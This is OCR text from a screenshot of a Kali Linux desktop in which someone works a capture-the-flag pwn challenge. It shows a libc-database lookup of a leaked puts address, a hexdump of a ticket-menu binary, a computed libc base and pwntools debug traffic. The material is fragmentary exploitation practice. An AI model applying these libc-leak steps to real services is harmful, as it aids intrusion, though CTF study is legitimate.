 kali-64bit (备份 2) [正在运行] - Oracle VM VirtualBox
所有应用程序
强网 - 文件管理器
Terminal 终端 - root@sni...
Terminal 终端 - root@sni...
20:21
root
Terminal 终端 - root@snip3r: ~/LibcSearcher/libc-database
文件(F) 编辑(E) 视图(V) 转到
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
/root/强网/
root@snip3r:~/LibcSearcher/libc-database# ./find puts 0x7f5d2e8a2b80
archive-glibc (id libc6_2.23-0ubuntu3_i386)
root@snip3r:~/LibcSearcher/libc-database#
警告，
设备
文件系统
sf_pwn_share
位置
root
桌面
回收站
网络
浏览网络
已选
Terminal 终端 - root@snip3r: ~/强网
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
00000060 2e 5d 7f 0a 31 2e 20 47 65 74 20 61 20 74 69 63 |.]··|1. G|et
a| tic|
00000070 6b 65 74 0a 32 2e 20 4f 70 65 6e 20 61 20 74 69 |ket·|2. O|pen
|a ti|
00000080 63 6b 65 74 0a 33 2e 20 43 68 61 6e 67 65 20 74 |cket|·3. |Cha
n|ge t|
00000090 68 65 20 74 69 63 6b 65 74 27 73 20 6f 77 6e 65 |he t|icke|t's
|owne|
000000a0 72 0a 34 2e 20 45 78 69 74 0a 43 68 6f 69 63 65 |r·4.| Exi|t·C
h|oice|
000000b0 20 3e 3e 20 0a | >> |·|
000000b5
[+] puts_got:0x7f5d2e8a2b80
[+] libc_base:0x7f5d2e831000
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x49 bytes:
"Please tell me which tickets would you want to change it's owner's name?\n"
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x1f bytes:
"The length of my owner's name:\n"
[DEBUG] Sent 0x3 bytes:
'49\n'
英
M
20:21
2019/6/16